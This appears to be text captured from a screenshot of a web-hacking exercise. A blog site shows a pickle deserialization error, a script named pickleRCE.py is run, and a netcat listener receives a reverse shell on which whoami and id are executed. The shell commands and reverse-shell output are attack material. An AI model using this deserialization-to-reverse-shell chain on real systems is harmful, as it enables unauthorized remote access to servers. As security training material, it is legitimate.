 The Abstractors
The Abstractors
https://the-abstractors.co...
The Abstractors
Something went wrong!! (500)
Try again
Pickle Deserialization error'=
About
The Abstractors is a platform for
the "abstractors" or bloggers to
communicate with the world,
share their opinion and
experiences. Join us and become
a part of the community.
Tweets by The_Abstractors
Login
About
The Abstractors
Contact
Register
Copyright © 2019 All Rights Reserved by The Abstractors.
3.106.113.46 (admin)
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages X server
admin@beardenx:~/WebHacking-Training-Resources$ python3 pickleRCE.py
admin@beardenx:~/WebHacking-Training-Resources$
2. 3.106.113.46 (admin)
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 16 06:16:43 2024 from 202.184.248.162
admin@beardenx:~$ nc -nvlp 8888
Listening on 0.0.0.0 8888
Connection received on 204.48.20.192 51304
/bin/sh: 0: can't access tty; job control turned off
\[\033[01;34m\]\w\[\033[00m\] \[\033[01;32m\]$ \[\033[00m\]whoami
herokuishuser
\[\033[01;34m\]\w\[\033[00m\] \[\033[01;32m\]$ \[\033[00m\]id
uid=32767(herokuishuser) gid=32767(herokuishuser) groups=32767(herokuishuse
\[\033[01;34m\]\w\[\033[00m\] \[\033[01;32m\]$ \[\033[00m\]
3. 3.106.113.46 (admin)